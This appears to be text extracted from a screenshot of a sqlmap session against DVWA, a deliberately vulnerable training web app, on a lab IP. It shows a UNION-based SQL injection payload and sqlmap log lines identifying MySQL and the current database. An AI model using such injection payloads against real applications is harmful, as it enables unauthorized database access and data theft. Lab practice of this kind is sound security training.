 Payload: id=1' UNION ALL SELECT NULL,CONCAT(0x716a786b71,0x694e53584e6c74576
1526e685645444768654b6c5361776879544c4c436a526f6f63726576774574,0x717a717671)#&S
ubmit=Submit
---
[19:34:45] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.14.0, PHP 5.5.9
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[19:34:45] [INFO] fetching current database
[19:34:45] [WARNING] reflective value(s) found and filtering out
current database: 'dvwa'
[19:34:45] [INFO] fetched data logged to text files under 'C:\Users\win7_xuzichu
an\AppData\Local\sqlmap\output\10.12.162.1'
[*] ending @ 19:34:45 /2021-04-17/
新建文本文档.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V
徐子川